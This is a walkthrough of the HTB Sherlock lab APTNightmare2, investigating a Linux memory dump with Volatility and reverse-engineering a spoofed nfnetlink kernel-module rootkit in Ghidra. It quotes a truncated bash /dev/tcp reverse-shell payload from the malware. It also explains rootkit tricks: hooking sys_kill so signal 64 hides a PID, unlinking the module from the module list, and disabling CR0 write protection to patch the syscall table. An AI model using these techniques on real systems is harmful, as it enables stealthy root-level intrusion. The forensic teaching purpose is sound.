HTB Sherlock: APTNightmare2
An investigation into a memory dump which identified the presence of a rootkit dumped from process memory.

Sherlock Scenario:
Upon completing the server recovery process, the IR team uncovered a labyrinth of persistent traffic, surreptitious communications, and resilient processes that eluded our termination efforts. It’s evident that the incident’s scope surpasses the initial breach of our servers and clients. As a forensic investigation expert, can you illuminate the shadows concealing these clandestine activities?
https://labs.hackthebox.com/achievement/sherlock/950755/857
Introduction and setup:
Analysis of the evidence available in aptnightmare2.zip began with an assessment of what we have at our disposal. Starting off on my Windows analysis machine and praying that this would be a Windows image so that I could use MemProcFS — but alas :’).
ls

Directory: C:\Users\Cwrw-Mal\Desktop\APTNightmare-2
Mode LastWriteTime Length Name

5/2/2024 9:51 AM 1595816904 dump.mem

4/26/2024 9:28 PM 1242821 Ubuntu_5.3.0–70-generic_profile.zip
While on the Windows system, I took advantage of the resources present and tested 1768 from the Dieder Stephens suit of tools to look for any indication of beacon activity.
python.exe .\1768.py -e -S ..\APTNightmare-2\dump.mem -V
Then after a few hours of trying to find the correct syntax and location of where to place the provided profile on Windows… I gave up and moved over to my REMnux analysis machine. From here it was pretty smooth sailing.
sudo cp Ubuntu_5.3.0–70-generic_profile.zip /usr/local/lib/python2.7/dist-packages/volatility/plugins/overlays/linux/
So after an inventory and some troubleshooting, we have the following artifacts for analysis:
dump.mem: Memory dump of the impacted server.
Ubuntu_5.3.0–70-generic_profile.zip: Volatility profile/plugin/symbol table — idk the terminology :o.
APTNightmare2 Lab:
Task 1: What is the IP and port the attacker used for the reverse shell?
If we’re looking at a reverse shell connection, we can check to see if there are any active sessions in the memory image by using the linux_netstat plugin:
vol.py - profile=LinuxUbuntu_5_3_0–70-generic_profilex64 -f dump.mem linux_netstat > netstat.txt
Filtering on established connections in the output we can see the following:
awk 'NR ==1' netstat.txt && grep -i established netstat.txt

This connection is pretty indicative of reverse shell activity; it is originating from a bash process with a process id of 3633. One potentially interesting (but probably nothing) observation is that the target host for the connection is for a different host on the same network.
Task 2: What was the PPID of the malicious reverse shell connection?
Lets use pstree and look for the process id of the bash process observed int he netstat output:
vol.py - profile=LinuxUbuntu_5_3_0–70-generic_profilex64 -f dump.mem linux_pstree > pstree.txt

Viewing the output all nice and pretty — Nothing :(:
awk 'NR ==1' pstree.txt && grep 3633 pstree.txt
Lets use psxview to investigate the same and see what we can find:
vol.py - profile=LinuxUbuntu_5_3_0–70-generic_profilex64 -f dump.mem linux_psxview > psxview.txt
Viewing the output all nice and pretty:
awk 'NR ==1' psxview.txt && grep bash psxview.txt

We see that there is another bash process with a process id of 3632, just one less than our reverse shell. There’s nothing in the output that explicitly shows that this is the parent of the reverse shell; however, with the way that process IDs are typically assigned, we can infer that the bash process of 3632 is the parent id of our reverse shell connection.
Task 3: Provide the name of the malicious kernel module.
Using the linux_lsmod vol2 plugin, we can list all loaded kernel modules, then using the linux_hidden_modules plugin, we can well… list hidden ones too :p
vol.py - profile=LinuxUbuntu_5_3_0–70-generic_profilex64 -f dump.mem linux_lsmod
There was nothing immediately apparent from this output, but I have no idea what normal looks like here. Moving on to hidden modules, we get one hit!
vol.py - profile=LinuxUbuntu_5_3_0–70-generic_profilex64 -f dump.mem linux_hidden_modules
--- Output
Offset (V) Name

0xffffffffc053a280 nfentlink


(n)fent zombie :p
Task 4: What time was the module loaded?
Module load operations are tracked in the kern.log log in Linux systems, so let's see if we can dump that file from memory. First, we can use linux_enumerate_files and save the output to a text file for searching. It's a good idea to do this as you are potentially listing out an entire fs :)
vol.py - profile=LinuxUbuntu_5_3_0–70-generic_profilex64 -f dump.mem linux_enumerate_files > enum_files.txt
We can do some grepping for Kernel modules, log files, and our specific ‘malicious’ kernel module:
Showing kern.log:
head -n1 enum_files.txt && grep -i kern.log enum_files.txt

Inode Address Inode Number Path
0xffff98ea5a732fa8 262162 /var/log/kern.log
Grepping for kernel modules:
head -n1 enum_files.txt && grep -i .ko enum_files.txt
Grepping for our bad boy:
head -n1 enum_files.txt && grep -i nfent enum_files.txt

Inode Address Inode Number Path
0xffff98ea5a6999c8 100388 /sys/module/nfentlink
0xffff98ea5a698258 100390 /sys/module/nfentlink/uevent
Then dump tf out the log — get over here:
vol.py - profile=LinuxUbuntu_5_3_0–70-generic_profilex64 -f dump.mem linux_find_file -i 0xffff98ea5a732fa8 -O kern.log

Lets check out the kern.log!

grep -a nfent kern.log

May 1 20:42:57 server1 kernel: [ 156.815761] nfentlink: module verification failed: signature and/or required key missing - tainting kernel
Task 5: What is the full path and name of the malicious kernel module file?
When we grepped for the nfentlink module in the enum_files output, we didn’t see any .ko files that aligned with our hidden module name… We can try to trace our bad kernel module by looking at additional resources that align with the likely spoofed kernel module ‘nfnetlink’.
Reviewing the below output we can see some stand-out items that warrant a little more investigation.
First of all the inode file for the top result differs to a significant degree, inodes tend to increment based on new files being observed.
The path of the top result differs from the others despite the shared expected name/functionality.
There is a single duplicate .ko file, the top value and the bottom for nfnetlink.ko.
grep '\.ko$' enum_files.txt | grep nfnet

0xffff98ea266b5a68 2252700 /lib/modules/5.3.0–70-generic/kernel/drivers/net/nfnetlink.ko
0xffff98ea143300e8 530224 /lib/modules/5.3.0–70-generic/kernel/net/netfilter/nfnetlink_acct.ko
0xffff98ea143333e8 530226 /lib/modules/5.3.0–70-generic/kernel/net/netfilter/nfnetlink_cttimeout.ko
0xffff98ea5a996fa8 530229 /lib/modules/5.3.0–70-generic/kernel/net/netfilter/nfnetlink_queue.ko
0xffff98ea5a996728 530228 /lib/modules/5.3.0–70-generic/kernel/net/netfilter/nfnetlink_osf.ko
0xffff98ea1abe2728 530227 /lib/modules/5.3.0–70-generic/kernel/net/netfilter/nfnetlink_log.ko
0xffff98ea266e4528 530225 /lib/modules/5.3.0–70-generic/kernel/net/netfilter/nfnetlink_cthelper.ko
0xffff98ea427dcda8 530223 /lib/modules/5.3.0–70-generic/kernel/net/netfilter/nfnetlink.ko

Identifying malicious kernel object.
Based on the above, I believe that the first value in the above output is most-likely our bad kernel module. So lets dump it for further analysis!
vol.py - profile=LinuxUbuntu_5_3_0–70-generic_profilex64 -f dump.mem linux_find_file -i 0xffff98ea266b5a68 -O nfnetlink.ko
Task 6: Whats the MD5 hash of the malicious kernel module file?
md5sum nfnetlink.ko

35bd8e64b021b862a0e650b13e0a57f7 nfnetlink.ko

VT output — PANIC! Think we have our culprit :3
Task 7: What is the full path and name of the legitimate kernel module file?
With the validation we received from VT on the malicious kernel module — we can assume that the remaining kernel module is the legitimate version.
Task 8: What is the single character difference in the author value between the legitimate and malicious modules?
A legitimate nfnetlink kernel module is being used by my analysis Remnux machine which allows me to compare the output of the modinfo command for the dumped module and compare the values with the loaded one.
The difference in the below being that the .ko file extension is the dumped module and the one without the extension is the currently loaded module.
# Target the (malicious) KO file directly.
modinfo nfnetlink.ko
# Target already loaded (legitimate) kernel module.
modinfo nfnetlink

Task 9: What is the name of initialization function of the malicious kernel module?
Moving the kernel module over to my Windows malware analysis machine, I was able to load it into Ghidra for analysis.
In order to answer the question, I looked at the export listed by the tool and identified an ‘init_module’ so I started there. Looking at the decompiled output as well as the disassembled binary I was able to identify some really nice artifacts.
If we look at the disassembled code, we can see what is likely the init module that the question is referring to. In this case ‘nfnetlink_init’

Init module in Ghidra.
Task 10: There is a function for hooking syscalls. What is the last syscall from the table?
Reviewing the decompiled code in the init_module export, we can see references to the syscall table referred to in this question. If we click into that value and review the disassembled code in the main window, we can see three x64 Linux syscalls present.
In this case, the final syscall being the __x64_sys_kill syscall — https://syscalls.mebeim.net/?table=x86/64/x64/latest#:~:text=rusage%20*ru-,62,-0x3e.

Task 11: What signal number is used to hide the process ID (PID) of a running process when sending it?
Doing some research into process concealment with the sys_kill syscall I came across this blog post that explains four ways to conceal a process in Linux, one of which being this syscall.
Looking at the decompiled code for the hook_kill function we can see pretty clearly that it is part of a hooking mechanism (despite the obvious name :p). There are two possible outcomes for the execution of this function:
param1 + 0x68 != 0x40: It passes the orig_kill into uVar1 and returns. Trusting the names observed, this would likely be the normal kill operation.
param1 +0x68 == 0x40: It intercepts the request and reads a value from another offset (0x70), which likely corresponds to the PID argument. It saves this PID into a global variable or buffer named hide_pid. And then it neatly returns 0, tricking the original kill operation in thinking it was successful without killing a process.

This 0x40 is actually the signal being referenced in the question, which is decimal 64 — kill -64 pid doesn’t get killed and becomes hidden. This mirrors the activity we observed from the bash process that had no parent in the earlier memory analysis.
Digging deeper into the code functionality of the kernel module:
The below snippet from the init_module decompiled code shows a bash reverse shell command line that aligns with the C2 IP and port identified in earlier questions.

This initialization module does a couple of really interesting things. The obvious item is the bash reverse shell command we noted above in local_28. However, if we look to line 21 we can see that bash is spawned via the Linux kernel function call_usermodehelper. This is the standard API for starting user-space processes from within kernel space. Because the kernel is running from Ring 0, when it spawns the user-land process it runs with the highest possible authority — aka Root.
When the code passes &local_38, it is telling the kernel: Start reading an array of strings beginning at the memory address of local_38.
The kernel sees:
1. Index 0 (local_38): ”/bin/bash” (The program to run)
2. Index 1 (local_30): Pointer to ”-c” (The command flag)
3. Index 2 (local_28): ”bash -i >& /dev/tcp/…” (The actual payload)
4. Index 3 (local_20): 0 (The NULL terminator, signalling the end of the list)
This actually makes more sense when you’re looking at the disassembly rather than the decompiled code:

Back to the decompiled code, the next interesting note is on line 22 for the fh_install_hooks function call where it passes two args, hooks and 3. Reviewing the install function we can see that it takes two arguments, a pointer to an array of hook structures (hooks) and the number of hooks to install (3). We can actually see these hooks in the exports for this file on the left side as they are nicely named hook_functionality.

Exports showing 4 hook_ functions.
Then on lines 23/24 we can see exactly why this kernel module was not listed in the output of lsmod during the analysis of the memory dump earlier. The API list_del is executed against its own entry list_del.constprop.7() which deletes its entry from the loaded modules linked list.
On lines 27–31 — this displays an effort to bypass memory protection via CR0 (Control Register 0) Manipulation. The clear_bit API flips the write protection bit to 0 which allows the kernel to write to read-only memory. It then overwrites an address within the syscall table, most likely the original mkdir function, with the hook_mkdir function. It then reverts the write protection bit with set_bit.


